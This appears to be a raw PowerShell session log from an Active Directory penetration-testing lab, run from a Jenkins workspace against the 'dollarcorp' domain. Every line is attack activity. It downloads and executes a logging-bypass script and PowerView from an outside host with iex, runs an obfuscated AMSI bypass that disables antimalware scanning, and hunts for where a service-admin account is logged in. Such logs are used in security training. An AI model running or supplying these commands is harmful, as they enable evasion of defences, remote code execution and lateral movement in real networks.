 Nikhil Mittal
PS C:\Users\Administrator\.jenkins\workspace\Project0> iex (iwr http://172.16.100.1/sbloggingbypass.txt -UseBasicParsing)
PS C:\Users\Administrator\.jenkins\workspace\Project0> S`eT-It`em ( 'V'+'aR' +  'IA' + ('blE:1'+'q2')  + ('uZ'+'x')  ) ( [TYpE](  "{1}{
0}"-F'F','rE'  ) )  ;    (    Get-varI`A`BLE  ( ('1Q'+'2U')  +'zX'  )  -VaL  )."A`ss`Embly"."GET`TY`Pe"((  "{6}{3}{1}{4}{2}{0}{5}" -f('
Uti'+'l'),'A',('Am'+'si'),('.Man'+'age'+'men'+'t.'),('u'+'to'+'mation.'),'s',('Syst'+'em')  ) )."g`etf`iElD"(  ( "{0}{2}{1}" -f('a'+'ms
i'),'d',('I'+'nitF'+'aile')  ),(  "{2}{4}{0}{1}{3}" -f ('S'+'tat'),'i',('Non'+'Publ'+'i'),'c','c,'  ))."sE`T`VaLUE"(  ${n`ULl},${t`RuE}
)
PS C:\Users\Administrator\.jenkins\workspace\Project0> iex ((New-Object Net.WebClient).DownloadString('http://172.16.100.1/PowerView.ps
1'))
PS C:\Users\Administrator\.jenkins\workspace\Project0> Find-DomainUserLocation
UserDomain      : dcorp
UserName        : svcadmin
ComputerName    : dcorp-mgmt.dollarcorp.moneycorp.local
IPAddress       : 172.16.4.44
SessionFrom     :
SessionFromName :
LocalAdmin      :